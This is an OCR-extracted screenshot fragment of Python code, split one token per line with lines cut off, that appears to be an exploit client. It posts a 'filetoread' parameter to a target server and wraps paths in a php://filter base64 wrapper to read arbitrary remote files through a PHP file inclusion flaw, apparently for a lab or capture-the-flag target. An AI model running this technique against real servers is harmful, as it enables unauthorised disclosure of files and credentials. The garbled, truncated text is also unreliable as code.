
        self
.
url 
=
 url

        self
.
session 
=
 Session
(
)
        self
.
exp_value 
=
 exp_value

def
send
(
self
,
 path
:
str
)
:
"""Sends given `path` to the HTTP server. Return
        Sends POST with field 'filetoread' and includes 
        """
return
 self
.
session
.
post
(
self
.
url
,
 params
=
{
"exp"
def
download
(
self
,
 path
:
str
)
-
>
bytes
:
"""Returns the contents of a remote file.

        The target echoes 'File Contents: <data>' so we 
        We use php://filter/convert.base64-encode/resour
        """
        path 
=
f"php://filter/convert.base64-encode/reso
        response 
=
 self
.
send
(
path
)
if
 response 
is
None
:
raise
 ConnectionError
(
"No response from targ
# Match the label printed by the PHP: "File Cont
        m 
=
 re
.
search
(
b"File Contents: (.*)"
,
 response
.
c
if
not
 m
:
# More forgiving match (case-insensitive)